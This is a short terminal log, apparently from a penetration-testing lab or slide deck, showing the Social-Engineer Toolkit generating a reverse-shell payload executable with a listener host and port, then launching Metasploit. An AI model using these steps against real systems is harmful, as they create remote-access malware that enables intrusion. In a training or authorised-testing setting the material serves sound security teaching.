 set:payloads>1
set:payloads> IP address for the payload listener (LHOST):192.168.111.128
set:payloads> Enter the PORT for the reverse listener:8080
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /home/
slingshot/.set/payload.exe
set:payloads> Do you want to start the payload and listener now? (yes/no):yes
[*] Launching msfconsole, this could take a few to load. Be patient...
This copy of metasploit-framework is more than two weeks old.
 Consider running 'msfupdate' to update to the latest version.